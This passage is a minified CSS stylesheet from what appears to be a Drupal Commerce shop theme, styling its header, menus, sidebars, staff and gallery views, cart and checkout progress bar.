	#section-content .container-24 .grid-24{max-width:100%;margin:0 1em;}#region-breadcrumb{width:100% !important;max-width:884px;}.responsive-layout-normal #zone-user-wrapper{background:#000000;width:897px;height:37px;margin:0 4px 0 4px;z-index:10000;}.responsive-layout-normal #zone-user{margin-left:auto;margin-right:auto;width:897px;height:37px;}.responsive-layout-normal #zone-user p{padding:0;margin:0;}.responsive-layout-normal #zone-user #region-user-first{float:left;width:309px;height:37px;}.responsive-layout-normal #zone-user #region-user-second{float:left;width:279px;height:37px;}.responsive-layout-normal #zone-user #region-user-third{float:left;width:269px;height:37px;}.responsive-layout-narrow #zone-user #region-user-second,.responsive-layout-mobile #zone-user #region-user-second{display:none;}.responsive-layout-narrow #zone-user #region-user-third,.responsive-layout-mobile #zone-user #region-user-third{display:none;}#zone-user #block-menu-menu-user-menu{width:auto;float:left;}#zone-user .block-menu-user-menu .block-inner{float:right;margin-right:2px;}#zone-user .block-menu-user-menu .content{float:left;overflow:visible;position:relative;width:100%;}#zone-user .block-menu-user-menu .content ul.menu{height:18px;left:0;top:5px;margin-left:5px;padding:0;}#zone-user .block-menu-user-menu .content ul.menu li{right:0;height:18px;overflow:visible;}#zone-user .block-menu-user-menu .content ul.menu li.first{border-right:1px solid #5c5c5c;padding-right:5px;}#zone-user .block-menu-user-menu .content ul.menu li.leaf{border-right:1px solid #5c5c5c;padding:0 5px;}#zone-user .block-menu-user-menu .content ul.menu li.last{border-right:0;padding:0 0 0 5px;}.zone-menu .block-menu ul.menu li a{padding:12px;}#zone-user .block-menu-user-menu .content ul.menu li a{display:block;border-radius:4px 4px 4px 4px;padding:2px 4px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:11px;line-height:12px;text-decoration:none;color:white;}#zone-user .block-menu-user-menu .content ul.menu li a:hover{background-color:#717171;}#zone-user #block-views-shopping-cart-block{width:auto;float:left;height:35px;width:49px;}#zone-user .block-views-shopping-cart-block{background-color:transparent;background-image:url(/sites/all/themes/caspian/images/picto_cart_white.png);background-position:1% 35%;background-repeat:no-repeat;float:right;margin-left:0;padding-left:25px;height:35px;}#zone-user .block-shopping-cart-block .content{background:none;background-color:transparent;float:none;margin-left:0;padding-left:5px;}#zone-user .block-shopping-cart-block .content .view-shopping-cart p{display:none;}#zone-user .block-shopping-cart-block .content .view-shopping-cart .line-item-summary .line-item-total{color:#888888;font-family:"Open Sans",sans-serif;font-weight:300;height:100%;line-height:30px;text-align:left;padding:0;}#zone-user .block-shopping-cart-block .content .view-shopping-cart .line-item-summary ul.links{background:none;display:none;}#zone-user .block-shopping-cart-block .content .view-shopping-cart .line-item-summary ul.links li a{border-radius:4px 4px 4px 4px;color:white;display:block;font-family:"Open Sans",sans-serif;font-weight:400;padding:5px 6px;text-decoration:none;}#zone-user .block-shopping-cart-block .content .view-shopping-cart .line-item-summary ul.links li a:hover{background-color:#717171;}#zone-user .block-shopping-cart-block .content .view-shopping-cart .line-item-quantity{display:none;}#zone-user #region-user-third .content{background-color:transparent;margin-left:0;padding-top:8px;color:#9D999A;font-size:11px;line-height:12px;text-align:right;}#zone-user #region-user-third .content a{border-radius:4px 4px 4px 4px;padding:0px 4px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:11px;line-height:12px;text-decoration:none;color:white;}#zone-user #region-user-third .content a:hover{background-color:#717171;}.responsive-layout-normal #zone-branding-wrapper{width:100%;max-width:897px;margin:0 4px 0 4px;}.responsive-layout-narrow #zone-branding-wrapper,.responsive-layout-mobile #zone-branding-wrapper{width:100%;margin:0;}.responsive-layout-normal #zone-branding #zone-branding-wrapper #zone-branding{width:100%;max-width:897px;}.responsive-layout-narrow #zone-branding-wrapper #zone-branding,.responsive-layout-mobile #zone-branding-wrapper #zone-branding{width:100%;height:107px;margin:0;}.responsive-layout-normal #zone-branding #region-branding{width:100%;max-width:897px;max-height:122px;background:transparent url(/sites/all/themes/caspian/images/bg-header.gif) left top no-repeat;margin:37px 0 0 0;}.responsive-layout-narrow #zone-branding #region-branding{width:100%;max-height:122px;background:transparent url(/sites/all/themes/caspian/images/bg-header.gif) left top no-repeat;margin:37px 0 0 0;}.responsive-layout-mobile #zone-branding #region-branding{width:100%;max-height:122px;background:transparent url(/sites/all/themes/caspian/images/bg-header.gif) left top no-repeat;margin:0;}#zone-branding #region-branding .branding-data{}.responsive-layout-normal #zone-branding #region-branding .logo-img{width:235px;height:67px;padding:2% 50%;margin-left:-117px;text-align:left;float:left;}.responsive-layout-narrow #zone-branding #region-branding .logo-img{width:235px;height:67px;padding:2% 50%;margin-left:-127px;text-align:left;float:left;}.responsive-layout-mobile #zone-branding #region-branding .logo-img{width:235px;height:95px;padding:0;margin-left:0;text-align:left;float:none;}.responsive-layout-normal #zone-branding #region-branding .logo-img a.active{width:235px;height:67px;}.responsive-layout-narrow #zone-branding #region-branding .logo-img a img,.responsive-layout-mobile #zone-branding #region-branding .logo-img a img{width:65%;height:auto;}.responsive-layout-normal
	#zone-branding #region-branding .site-name-slogan{position:absolute;top:0;left:3%;width:20%;z-index:1;}.responsive-layout-narrow
	#zone-branding #region-branding .site-name-slogan{position:absolute;top:25%;left:3%;width:20%;z-index:1;}.responsive-layout-mobile
	#zone-branding #region-branding .site-name-slogan{display:none;}#zone-branding #region-branding .site-name-slogan .site-slogan{font-family:"Baskerville";font-size:20px;font-style:italic;font-weight:400;text-align:center;letter-spacing:0.05em;line-height:1.2em;color:#817f7f;margin:30px 0 0;}.responsive-layout-normal #section-header #zone-branding #region-branding #block-views-exp-display-products-page{position:absolute;top:65px;right:10px;margin:0;width:200px;float:none;z-index:1;}.responsive-layout-narrow #section-header #zone-branding #region-branding #block-views-exp-display-products-page,.responsive-layout-mobile #section-header #zone-branding #region-branding #block-views-exp-display-products-page{position:absolute;top:35px;right:10px;margin:0;width:200px;float:none;z-index:1;}#section-header #zone-branding #region-branding #block-views-exp-display-products-page .views-exposed-widgets{width:200px;float:none;}#section-header #zone-branding #block-views-exp-display-products-page .views-submit-button .form-submit{background-color:transparent;background-image:url(/sites/all/themes/caspian/images/picto_magnifying_glass_2.png);background-position:0 -1px;background-repeat:no-repeat;border:0 none;border-radius:0 0 0 0;margin:0;position:relative;text-indent:-9999px;}#section-header #zone-branding #block-views-exp-display-products-page #edit-search-api-views-fulltext{border-color:#D7D7D7;border-radius:3px 3px 3px 3px;font-family:"Open Sans",sans-serif;font-weight:400;height:30px;padding:3px 28px 3px 5px;position:relative;width:100%;}#section-header #zone-branding #block-menu-menu-social-connection{padding:0;position:absolute;width:auto;height:30px;top:10px;right:10px;}#section-header #zone-branding #block-menu-menu-social-connection .block-title{display:none;}#section-header #zone-branding #block-menu-menu-social-connection ul{list-style:none;}#section-header #zone-branding #block-menu-menu-social-connection .content ul.menu li{list-style:none;float:left;margin:0;padding:0 2px 0 0;}#section-header #zone-branding #block-menu-menu-social-connection .content ul.menu li:hover{list-style:none;background:transparent;border:0;float:left;margin:0;padding:0 2px 0 0;}#section-header #zone-branding #block-menu-menu-social-connection .content ul.menu li a{display:block;width:30px;height:30px;overflow:hidden;text-indent:50px;line-height:50px;margin:0;padding:0;}#section-header #zone-branding #block-menu-menu-social-connection .content ul.menu li a:hover{background:transparent;margin:0;padding:0;}#section-header #zone-branding #block-menu-menu-social-connection .content ul.menu li a.facebook{background:url(/sites/all/themes/caspian/images/social-facebook.png) no-repeat scroll 2% 50% transparent;}#section-header #zone-branding #block-menu-menu-social-connection .content ul.menu li a.twitter{background:url(/sites/all/themes/caspian/images/social-twitter.png) no-repeat scroll 2% 50% transparent;}#section-header #zone-branding #block-menu-menu-social-connection .content ul.menu li a.flicker{background:url(/sites/all/themes/caspian/images/social-flicker.png) no-repeat scroll 2% 50% transparent;}#block-system-main-menu{padding:0;}.responsive-layout-normal #region-menu,.responsive-layout-narrow #region-menu{background:#141414;width:100%;max-width:897px;margin:0 4px;}.responsive-layout-narrow #zone-menu,.responsive-layout-mobile #zone-menu{width:100%;}.responsive-layout-narrow #region-menu,.responsive-layout-mobile #region-menu{background:#141414;width:100%;margin:0;}#region-menu .navigation{background:#141414;max-width:897px;max-height:36px;margin:0;padding-bottom:0;}#region-menu .navigation .primary-menu,#region-menu .navigation .second-menu{display:block;font-size:1em;margin:0 10px;padding:0;float:none;}#region-menu .navigation .primary-menu ul,#region-menu .navigation .second-menu ul{display:block;float:left;margin:0;padding:10px 0 0 0;width:100%;}.responsive-layout-mobile #region-menu .navigation .primary-menu .block-inner,.responsive-layout-mobile #region-menu .navigation .second-menu .block-inner{border:1px solid #CCCCCC !important;border-radius:5px !important;}#region-menu .navigation ul.contextual-links{list-style:none outside none;background-color:#FFFFFF;border:1px solid #CCCCCC;border-radius:4px 0 4px 4px;display:none;margin:0;padding:0.25em 0;position:absolute;right:0;text-align:left;top:18px;white-space:nowrap;float:none;width:auto;}#region-menu .navigation ul.contextual-links li{display:block;line-height:100%;list-style:none outside none;margin:0;padding:0;}#region-menu .navigation ul.contextual-links li a{color:#333333 !important;display:block;margin:0.25em 0;padding:0.25em 1em 0.25em 0.5em;}.responsive-layout-normal 
	#region-menu .navigation .primary-menu{position:relative;}.responsive-layout-narrow 
	#region-menu .navigation .primary-menu{position:relative;}.responsive-layout-mobile 
	#region-menu .navigation{display:none;}.responsive-layout-mobile 
	#region-menu .navigation{position:absolute;z-index:10000;width:100%;height:auto;max-height:100%;}.responsive-layout-mobile 
	#main-menu{display:none;background:#141414;width:100%;height:auto;}.responsive-layout-mobile 
	#region-menu .navigation .primary-menu h2{display:none;}.responsive-layout-normal #region-menu .navigation .primary-menu ul.menu li,.responsive-layout-narrow #region-menu .navigation .primary-menu ul.menu li{background-color:transparent;border:0;}.responsive-layout-mobile #region-menu .navigation .primary-menu ul.menu li{background-color:transparent;border:0;margin:0;}.responsive-layout-normal #region-menu .navigation .primary-menu ul.menu li a,.responsive-layout-narrow #region-menu .navigation .primary-menu ul.menu li a{font-family:'SommetSlabBlack';font-weight:100;font-size:16px;line-height:23px;text-transform:uppercase;letter-spacing:0.1em;background-color:transparent;border:0;color:#8f8b8c;background:-webkit-linear-gradient(#afaeaf,#141414);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}.responsive-layout-mobile #region-menu .navigation .primary-menu ul.menu li a{font-family:'SommetSlabBlack';font-weight:100;font-size:16px;text-transform:uppercase;letter-spacing:0.1em;border:0;color:#8f8b8c;background:-webkit-gradient(linear,0% 0%,0% 100%,from(#EEEEEE),to(#E0E0E0)) !important;background:-webkit-linear-gradient(#EEEEEE,#E0E0E0) !important;}.responsive-layout-normal #region-menu .navigation .primary-menu ul.menu li a.active,.responsive-layout-narrow #region-menu .navigation .primary-menu ul.menu li a.active,.responsive-layout-normal #region-menu .navigation .primary-menu ul.menu li a:hover,.responsive-layout-narrow #region-menu .navigation .primary-menu ul.menu li a:hover{background:#242424;-webkit-background-clip:none;-webkit-text-fill-color:#8f8b8c;border:0;color:#8f8b8c;}.responsive-layout-normal #region-menu .navigation .primary-menu ul.menu li ul,.responsive-layout-narrow #region-menu .navigation .primary-menu ul.menu li ul{display:none;background-color:transparent;border:0;}.responsive-layout-normal #region-menu .navigation .primary-menu ul.menu li ul a,.responsive-layout-narrow #region-menu .navigation .primary-menu ul.menu li ul a{font-family:'SommetSlabBlack';font-weight:100;font-size:14px;text-transform:none;letter-spacing:0.1em;background-color:transparent;border:0;color:#8f8b8c;padding:3px 10px;background:-webkit-linear-gradient(#afaeaf,#141414);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}.responsive-layout-mobile #region-menu .navigation .primary-menu ul.menu li ul a{font-family:'SommetSlabBlack';font-weight:100;font-size:14px;text-transform:none;letter-spacing:0.1em;border:0;color:#8f8b8c;display:block;padding:3px 35px;background:#E0E0E0 !important;}.responsive-layout-normal #region-menu .navigation .primary-menu ul.menu li ul a.active,.responsive-layout-narrow #region-menu .navigation .primary-menu ul.menu li ul a.active,.responsive-layout-normal #region-menu .navigation .primary-menu ul.menu li ul a:hover,.responsive-layout-narrow #region-menu .navigation .primary-menu ul.menu li ul a:hover{background:#242424;-webkit-background-clip:none;-webkit-text-fill-color:#8f8b8c;border:0;padding:3px 10px;color:#8f8b8c;}.responsive-layout-normal #region-menu .navigation .primary-menu ul.menu li:hover ul,.responsive-layout-narrow #region-menu .navigation .primary-menu ul.menu li:hover ul{display:block;position:absolute;box-shadow:2px 2px 5px #333333;top:40px;padding:5px;background-color:#242424;border:0;width:auto;z-index:10000;}.responsive-layout-normal #region-menu .navigation .primary-menu ul.menu li:hover ul li,.responsive-layout-narrow #region-menu .navigation .primary-menu ul.menu li:hover ul li{display:block;background-color:transparent;border:0;width:auto;min-width:180px;float:none;}.responsive-layout-normal #region-menu .navigation .primary-menu ul.menu li:hover > a,.responsive-layout-narrow #region-menu .navigation .primary-menu ul.menu li:hover > a{background:#242424;-webkit-background-clip:none;-webkit-text-fill-color:#8f8b8c;border:0;color:#8f8b8c;}#region-menu .navigation .primary-menu ul.menu li:hover ul.menu ul.menu,#region-menu .navigation .primary-menu ul.menu li:hover ul.menu ul.menu li,#region-menu .navigation .primary-menu ul.menu ul.menu li:hover ul.menu,#region-menu .navigation .primary-menu ul.menu ul.menu li:hover ul.menu li{display:none !important;}.responsive-layout-normal .region-sidebar-first{max-width:195px;margin-left:16px !important;margin-right:6px !important;}.responsive-layout-narrow .region-sidebar-first{width:20% !important;margin-left:16px !important;margin-right:6px !important;}.responsive-layout-mobile .region-sidebar-first{display:none;}.region-sidebar-first .block-menu-block{background:#43423d;margin-top:10px;}.region-sidebar-first .block-menu-block .block-title{background:#2d2c29;padding:2px 2px 0px 8px;margin:0;font-family:'SommetSlabBlack';font-weight:100;text-transform:uppercase;letter-spacing:0.1em;border:0;color:#b8b3a3;}.region-sidebar-first .block-menu-block ul{list-style-type:none;padding:0;margin:0;}.region-sidebar-first .block-menu-block ul li{list-style-type:none;list-style-image:none;}.region-sidebar-first .block-menu-block ul li a{display:block;background:transparent;padding:2px 2px 0px 8px;border-bottom:1px solid #7a786e;font-weight:bold;color:#b8b3a3;}.region-sidebar-first .block-menu-block ul li.last a{border-bottom:0;padding-bottom:5px;}.region-sidebar-first .menu-name-main-menu ul li a.menu-position-link{display:none;}.region-sidebar-first .view-display-id-block_1{background:#43423d;max-width:195px;padding:0;margin:0;}.region-sidebar-first .view-display-id-block_1 .views-field-parent{}.region-sidebar-first .view-display-id-block_1 .views-field-parent ul{list-style-type:none;list-style-image:none;margin:0;}.region-sidebar-first .view-display-id-block_1 .views-field-parent ul li{list-style-type:none;list-style-image:none;background:#2d2c29;margin:0;padding:2px 2px 0px 8px;font-family:'SommetSlabBlack';font-size:18px;font-weight:100;text-transform:uppercase;letter-spacing:0.1em;border:0;color:#b8b3a3;}.region-sidebar-first .view-display-id-block_1 .views-field-parent ul li a{margin:0;padding:0;}.region-sidebar-first .view-display-id-block_1 ul{list-style-type:none;}.region-sidebar-first .view-display-id-block_1 ul li{list-style-type:none;list-style-image:none;padding:0;margin:0;}.region-sidebar-first .view-display-id-block_1 ul li .views-field-field-product-category-name{padding:0.2em 0.5em 0 0.5em;}.region-sidebar-first .view-display-id-block_1 ul li a{background:transparent;padding:2px 2px 0px 8px;font-weight:bold;border:0;color:#b8b3a3;}.view-announcement{position:relative;padding:0;margin:15px auto;text-align:center;}.view-announcement .view-content{position:relative;border:2px solid #333;border-radius:7px;text-align:center;color:#FFF;}.view-announcement .views-field-title{padding:5px 0;text-align:center;color:#d1aa13;}.breadcrumb{background-color:transparent;border:0px solid #D7D7D7;color:#898A8C;margin:0 0 0 8px;padding:0;}#zone-preface{background-color:transparent;margin:0 4px;padding-top:20px;position:relative;width:100%;}#zone-preface #region-breadcrumb{background:#9c9992;margin:0 6px;padding-top:2px;position:relative;max-width:884px;width:100%;}#zone-preface #region-breadcrumb .region-breadcrumb-inner{margin:10px 0 0;}.front #zone-content-wrapper{background:#000000;width:100%;margin:0;padding:0;}#zone-content{background:transparent;max-width:897px;min-height:500px;width:100%;margin:0 4px;padding:20px 0 15px 0;}.front #zone-content{background:#464646;max-width:897px;min-height:399px;width:100%;margin:0 4px 0 4px;padding:0;}.responsive-layout-narrow #zone-content{min-height:0;width:100%;margin:0 4px;padding:0;}.responsive-layout-mobile #zone-content{min-height:0;max-width:100%;width:auto;margin:0 4px;padding:0;}.front #zone-content #region-content{max-width:897px;width:100%;margin:0;padding:0;}.not-front #zone-content #region-content{max-width:885px;width:656px;margin:0 6px;padding:0;}.page-cart #zone-content #region-content{max-width:885px;width:100%;margin:10px 6px;padding:0;}.node-page{margin:0;}.node-type-basic .region-content .block-system-main,.node-type-webform .region-content .block-system-main{padding:10px;}.not-front #zone-content #region-content .region-inner{background:-moz-linear-gradient(top,#5F5F5F 0%,#9C9992 70px,#9C9992 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#5F5F5F),color-stop(70px,#9C9992),color-stop(100%,#9C9992));background:-ms-linear-gradient(top,#5F5F5F 0%,#9C9992 70px,#9C9992 100%);background:linear-gradient(to bottom,#5F5F5F 0%,#9C9992 70px,#9C9992 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5F5F5F',endColorstr='#9C9992',GradientType=0);margin-top:10px;}.not-front #zone-content #region-content .region-inner a:link,.not-front #zone-content #region-content .region-inner a:visited{color:#000000;text-decoration:underline;}.not-front #zone-content #region-content .region-inner #block-system-main{padding:0 10px 20px 10px;}.page-checkout #zone-content,.node-type-receiver #zone-content #region-content .region-inner #block-system-main{padding:0 0 15px 0;}.page-checkout #zone-content #region-content .region-inner{background:#9C9992;margin-top:0;}.not-front #zone-content #region-content .region-inner a:link,.not-front #zone-content #region-content .region-inner a:visited{color:#000000;text-decoration:underline;}.node-type-product-display #zone-content #region-content .region-inner #block-system-main,.page-product-category #zone-content #region-content .region-inner #block-system-main,.node-type-slides #zone-content #region-content .region-inner #block-system-main,.node-type-receivers #zone-content #region-content .region-inner #block-system-main,.node-type-merchandise #zone-content #region-content .region-inner #block-system-main,.page-products #zone-content #region-content .region-inner #block-system-main{padding:0;}.node-type-page #zone-content #region-content .region-inner #block-system-main h2{background:url(/sites/all/themes/caspian/images/bg-title-grey-dark.gif) no-repeat scroll right top #43423D;color:#BCBBAF;font-weight:normal;font-family:Helvetica,Arial;font-size:16px;line-height:32px;margin:0;padding:0 0 0 10px;}.page-node-39 #zone-content #region-content .region-inner{background:transparent;}.page-node-39 #zone-content #page-title{display:none;}.page-node-39 #zone-content #region-content .region-inner #block-system-main{padding:0;}.not-front.responsive-layout-mobile #zone-content #region-content{max-width:885px;width:auto;margin:10px 6px;padding:0;}.front .zone-content-wrapper .zone-content .region-content-inner{margin-bottom:0;padding:0;background:transparent;}.page-cart.responsive-layout-normal .zone-content-wrapper .zone-content .region-content-inner,.page-cart.responsive-layout-narrow .zone-content-wrapper .zone-content .region-content-inner{padding:0 20px;background:#9c9992;}.page-cart.responsive-layout-mobile .zone-content-wrapper .zone-content .region-content-inner{padding:0 5px;background:#9c9992;}.responsive-layout-normal .region-content{max-width:657px;width:100%;margin:0;padding:0;}.responsive-layout-narrow.not-front .region-content{max-width:657px;width:74% !important;margin:0;padding:0;}.page-checkout.responsive-layout-narrow .region-content{max-width:657px;width:auto !important;margin:0;padding:0;}.block-block{font-family:Helvetica;font-weight:normal;font-size:12px;}.not-front #region-sidebar-second.grid-6{width:195px;}.not-front #region-sidebar-second.grid-6 #webform-client-form-21{width:195px;}.not-front #region-sidebar-second.grid-6 #webform-client-form-21 input[type=text],.not-front #region-sidebar-second.grid-6 #webform-client-form-21 input[type=email]{width:165px;border-radius:3px;}.not-front #region-sidebar-second.grid-6 #webform-client-form-21 input[type=file]{width:165px;border-radius:3px;overflow:hidden;}.not-front #region-sidebar-second.grid-6 .block-client-block-21 .block-title{background:url(/sites/all/themes/caspian/images/bg-title-grey-light.gif) no-repeat right top;height:32px;margin:0;padding:0 0 0 10px;font-family:Helvetica,Arial;font-size:16px;line-height:32px;text-transform:uppercase;color:#000000;}.not-front #region-sidebar-second.grid-6 .block-client-block-21 .content{background:#FFFFFF;margin:0;padding:10px;color:#000000;}.node-staff{margin:0 10px;}#block-views-staff-block-1 .block-title{background:url(/sites/all/themes/caspian/images/bg-title-grey-dark.gif) no-repeat right top #43423d;margin:0;padding:0 0 0 10px;font-family:Helvetica,Arial;font-size:16px;line-height:35px;text-transform:uppercase;color:#bcbbaf;}#block-views-staff-block-1 table{width:100%;}#block-views-staff-block-1 td{background:transparent;padding:4px 4px 0 0;margin:0;}#block-views-staff-block-1 td .field-name-field-staff-photo{margin:0 3px 0 0;}#block-views-staff-block-1 td img{padding:0;margin:3px;width:100%;}#block-views-staff-block-1 td h2{background:#e3e2de;padding:2px 10px;margin:0 0 0 3px;font-size:1.2em;}#block-views-staff-block-1 td h3{background:#e3e2de;padding:2px 10px;margin:0 0 0 3px;font-size:0.9em;}.responsive-layout-normal #block-views-staff-block-1 td div.field-name-body,.responsive-layout-narrow #block-views-staff-block-1 td div.field-name-body{background:#cac7c2;padding:10px;margin:0 0 0 3px;font-size:1.0em;}.responsive-layout-mobile #block-views-staff-block-1 td div.field-name-body{display:none;}#block-views-staff-block-2 .block-title{background:url(/sites/all/themes/caspian/images/bg-title-grey-dark.gif) no-repeat right top #43423d;margin:0;padding:0 0 0 10px;font-family:Helvetica,Arial;font-size:16px;line-height:35px;text-transform:uppercase;color:#bcbbaf;}#block-views-staff-block-2 table{width:100%;}.responsive-layout-normal #block-views-staff-block-2 td{display:block;max-width:147px;max-height:147px;overflow:hidden;padding:4px;margin:0;float:left;}.responsive-layout-narrow #block-views-staff-block-2 td{display:block;max-width:132px;max-height:132px;overflow:hidden;padding:4px;margin:0;float:left;}.responsive-layout-mobile #block-views-staff-block-2 td{padding:3px;margin:0;width:100%;max-width:138px;float:left;}.responsive-layout-normal #block-views-staff-block-2 td img,.responsive-layout-narrow #block-views-staff-block-2 td img{padding:0;margin:3px;width:100%;}.responsive-layout-mobile #block-views-staff-block-2 td img{padding:0;margin:3px 0;width:100%;max-width:140px;}.responsive-layout-normal #block-views-staff-block-2 td .pop-view{display:block;height:50px;width:147px;margin:3px;background:#000000;opacity:0.8;}.responsive-layout-narrow #block-views-staff-block-2 td .pop-view{display:block;height:50px;width:132px;margin:-50px 3px 3px 0;background:#000000;opacity:0.8;}.responsive-layout-mobile #block-views-staff-block-2 td .pop-view{display:block;height:50px;width:100%;max-width:140px;margin:-50px 3px 3px 0;background:#000000;opacity:0.8;}#block-views-staff-block-2 td .pop-view h2 a{color:#FFFFFF !important;}#block-views-staff-block-2 td .pop-view h2 a:hover{color:#FFFFFF;}#block-views-staff-block-2 td .pop-view h2{padding:5px 10px 2px;margin:0;font-size:1em;line-height:1.2em;}#block-views-staff-block-2 td .pop-view h3{padding:2px 10px;margin:0;font-size:0.7em;line-height:0.9em;color:#999999;}#block-views-photo-gallery-block .block-title,#block-views-video-gallery-block-1 .block-title{background:url(/sites/all/themes/caspian/images/bg-title-grey-dark.gif) no-repeat scroll right top #43423D;color:#BCBBAF;font-family:Helvetica,Arial;font-size:16px;line-height:35px;margin:0;padding:0 0 0 10px;text-transform:uppercase;}.responsive-layout-normal .view-video-gallery table,.responsive-layout-normal .view-photo-gallery table{padding:0;margin:8px;}.responsive-layout-normal .view-video-gallery td,.responsive-layout-normal .view-photo-gallery td{display:block;max-width:200px;max-height:147px;overflow:hidden;padding:5px;margin:0;float:left;}.responsive-layout-narrow .view-video-gallery td,.responsive-layout-narrow .view-photo-gallery td{display:block;max-width:180px;overflow:hidden;padding:4px;margin:0;float:left;}.responsive-layout-mobile .view-video-gallery td,.responsive-layout-mobile .view-photo-gallery td{display:block;width:100%;max-width:100%;max-height:100%;overflow:hidden;padding:0;margin:0;float:left;}.view-video-gallery td img
.view-photo-gallery td img{padding:0;margin:3px;width:100%;}.responsive-layout-normal .view-video-gallery td .pop-view,.responsive-layout-normal .view-photo-gallery td .pop-view{display:block;height:50px;width:200px;margin:3px;background:#000000;opacity:0.8;}.responsive-layout-narrow .view-video-gallery td .pop-view,.responsive-layout-mobile .view-video-gallery td .pop-view,.responsive-layout-narrow .view-photo-gallery td .pop-view,.responsive-layout-mobile .view-photo-gallery td .pop-view{display:block;height:50px;width:100%;margin:-50px 3px 3px 3px;background:#000000;opacity:0.8;}.view-video-gallery td h2 a,.view-video-gallery .pop-view a:hover,.view-photo-gallery td h2 a,.view-photo-gallery .pop-view a:hover{color:#FFFFFF !important;text-decoration:none;}.view-video-gallery td .pop-view h2,.view-photo-gallery td .pop-view h2{padding:2px 10px;margin:0;font-size:1em;line-height:1.2em;}.view-video-gallery td .pop-view h3,.view-photo-gallery td .pop-view h3{padding:2px 10px;margin:0;font-size:0.9em;line-height:0.9em;color:#999999;}.views-field-uri img{max-width:200px;}.view-video-gallery td{position:relative;}.colorbox-preview .video-play{position:absolute;background:url(/sites/all/themes/caspian/images/icon-play-video-sm.png) no-repeat;width:32px;height:32px;top:50%;left:50%;margin-top:-16px;margin-left:-16px;z-index:1;}.quicktabs-wrapper.quicktabs-style-nostyle .item-list .quicktabs-tabs{background:url(/sites/all/themes/caspian/images/bg-title-grey-dark.gif) no-repeat scroll right top #43423D;color:#BCBBAF;font-family:Helvetica,Arial;font-size:16px;line-height:35px;margin:0;padding:0 0 0 10px;text-transform:uppercase;}.quicktabs-wrapper.quicktabs-style-nostyle .item-list .quicktabs-tabs a{color:#BCBBAF !important;text-decoration:none !important;}.quicktabs-wrapper.quicktabs-style-nostyle .item-list .quicktabs-tabs li.active a{color:#FFFFFF !important;font-weight:bold;}.responsive-layout-mobile.page-checkout #zone-content #region-content .region-inner #block-system-main{padding:0;}#views-form-commerce-cart-form-default table,.view-commerce-cart-summary table{table-layout:fixed;}.responsive-layout-mobile.page-checkout #commerce-checkout-form-checkout fieldset,.responsive-layout-mobile.page-checkout #commerce-checkout-form-review fieldset{margin:0;padding:0;}.responsive-layout-mobile.page-checkout #commerce-checkout-form-checkout fieldset .fieldset-wrapper,.responsive-layout-mobile.page-checkout #commerce-checkout-form-review fieldset .fieldset-wrapper{margin:0;padding:0;}.responsive-layout-normal ol.inline.commerce-checkout-progress,.responsive-layout-narrow ol.inline.commerce-checkout-progress{position:relative;width:100%;}.responsive-layout-mobile #zone-preface{display:none;}.responsive-layout-normal ol.inline.commerce-checkout-progress li,.responsive-layout-narrow ol.inline.commerce-checkout-progress li{list-style:none;background-color:#584c35;color:#AAAAAA;font-size:1em;font-weight:700;line-height:16px;margin:0 0 10px;padding:7px 20px 2px 35px;position:relative;width:12%;height:20px;}.responsive-layout-mobile ol.inline.commerce-checkout-progress li{background-color:#584c35;color:#AAAAAA;font-size:.7em;font-weight:700;line-height:1em;margin:0 0 10px;padding:8px 10px 5px 35px;position:relative;width:12%;height:20px;}.responsive-layout-normal ol.inline.commerce-checkout-progress li:after,.responsive-layout-narrow ol.inline.commerce-checkout-progress li:after{background:url(/sites/all/themes/caspian/images/bg_checkout_progress.png) no-repeat scroll right center transparent;content:" ";display:block;float:right;font-size:0;height:29px;position:absolute;right:-35px;top:0;width:38px;z-index:2;}.responsive-layout-mobile ol.inline.commerce-checkout-progress li:after{background:url(/sites/all/themes/caspian/images/bg_checkout_progress.png) no-repeat scroll right center transparent;content:" ";display:block;float:right;font-size:0;height:35px;position:absolute;right:-35px;top:0;width:38px;z-index:2;overflow:hidden;}ol.inline.commerce-checkout-progress li.previous,ol.inline.commerce-checkout-progress li.visited{color:#afa97b;}ol.inline.commerce-checkout-progress li.previous a,ol.inline.commerce-checkout-progress li.visited a{color:#afa97b;font-size:1em;}ol.inline.commerce-checkout-progress li.last{width:18%;}.responsive-layout-normal ol.inline.commerce-checkout-progress,.responsive-layout-narrow ol.inline.commerce-checkout-progress{padding-left:45px;width:auto;height:29px;}.responsive-layout-mobile ol.inline.commerce-checkout-progress{padding-left:35px;width:auto;}ol.inline.commerce-checkout-progress li.first{padding-left:5px;}ol.inline.commerce-checkout-progress li.first:before{background:url(/sites/all/themes/caspian/images/bg_checkout_progress_first.png) no-repeat scroll right center transparent;content:" ";display:block;float:left;font-size:0;height:29px;position:absolute;left:-35px;top:0;width:38px;z-index:2;overflow:hidden;}ol.inline.commerce-checkout-progress li.first.active:before{background:url(/sites/all/themes/caspian/images/bg_checkout_progress_first_active.png) no-repeat scroll right center transparent;content:" ";display:block;float:left;font-size:0;height:29px;position:absolute;left:-35px;top:0;width:38px;z-index:2;overflow:hidden;}.responsive-layout-normal ol.inline.commerce-checkout-progress li.last:after,.responsive-layout-narrow ol.inline.commerce-checkout-progress li.last:after{background:url(/sites/all/themes/caspian/images/bg_checkout_progress_last.png) no-repeat scroll right center #9C9992;width:35px;}.responsive-layout-mobile ol.inline.commerce-checkout-progress li.last:after{background:url(/sites/all/themes/caspian/images/bg_checkout_progress_last.png) no-repeat scroll right top #9C9992;width:35px;}.responsive-layout-normal ol.inline.commerce-checkout-progress li.active:after,ol.inline.commerce-checkout-progress li.last.active:after,.responsive-layout-narrow ol.inline.commerce-checkout-progress li.active:after,ol.inline.commerce-checkout-progress li.last.active:after{background:url(/sites/all/themes/caspian/images/bg_checkout_progress_active.png) no-repeat scroll right center transparent;}.responsive-layout-mobile ol.inline.commerce-checkout-progress li.active:after,ol.inline.commerce-checkout-progress li.last.active:after{background:url(/sites/all/themes/caspian/images/bg_checkout_progress_active.png) no-repeat scroll right center transparent;}ol.inline.commerce-checkout-progress li.active,ol.inline.commerce-checkout-progress li.last.active{background-color:#d1ac15;color:#584c35;}.responsive-layout-mobile .addressfield-container-inline .form-type-select{display:block;float:none;}.page-checkout-review #commerce-checkout-form-review .checkout_review table tbody tr.pane-data td.pane-data-full{border-bottom:0 none;padding:10px 0;}.view-commerce-cart-form .view-content table 